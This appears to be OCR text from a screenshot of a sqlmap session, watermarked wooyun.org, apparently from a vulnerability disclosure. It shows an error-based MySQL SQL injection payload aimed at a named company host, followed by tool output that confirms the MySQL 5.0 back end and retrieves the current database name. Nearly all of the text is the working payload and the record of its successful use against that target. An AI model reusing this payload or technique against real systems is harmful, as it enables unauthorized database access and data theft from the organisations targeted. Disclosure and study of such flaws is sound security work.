 管理员: C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: vosuat.sf-express.com'||(SELECT 'aLiX' FROM DUAL WHERE 4131=4131 AN
D (SELECT 6949 FROM(SELECT COUNT(*),CONCAT(0x7161756271,(SELECT (CASE WHEN (6949
=6949) THEN 1 ELSE 0 END)),0x7174697271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a))||'
---
[15:03:20] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[15:03:20] [INFO] fetching current database
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
[15:03:21] [WARNING] reflective value(s) found and filtering out
[15:03:21] [INFO] retrieved: apollo_vos
current database:    'apollo_vos'
[15:03:21] [INFO] fetched data logged to text files under 'F:\secTools\sqlmappro
ject-sqlmap-ef5ce7e\output\vosuat.sf-express.com'
[*] shutting down at 15:03:21
F:\secTools\sqlmapproject-sqlmap-ef5ce7e>
www.wooyun.org